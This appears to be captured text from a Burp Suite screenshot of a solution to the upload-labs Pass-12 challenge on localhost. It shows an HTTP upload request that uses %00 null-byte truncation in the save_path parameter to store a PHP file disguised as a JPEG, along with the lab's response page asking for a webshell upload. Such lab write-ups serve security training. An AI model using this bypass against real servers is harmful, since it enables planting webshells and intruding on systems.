 Request
Raw Params Headers Hex
POST /upload-labs/Pass-12/index.php?save_path=../upload/index.php%00 HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:82.0) Gecko/20100101 Firefox/82.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data; boundary=---------------------------12138823836768294313500472
Content-Length: 355
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/upload-labs/Pass-12/index.php?action=show_code
Upgrade-Insecure-Requests: 1
-----------------------------12138823836768294313500472
Content-Disposition: form-data; name="upload_file"; filename="index.jpg"
Content-Type: image/jpeg
<?php
phpinfo();
?>
-----------------------------12138823836768294313500472
Content-Disposition: form-data; name="submit"
上传
-----------------------------12138823836768294313500472--
%00截断，
后面的字符将被截断
Response
Raw Headers Hex HTML Render
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form action="?save_path=../upload/" enctype="multipart/form-d
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="...
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/index.php/1220201108202150.jpg" width=
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me" ta
</div>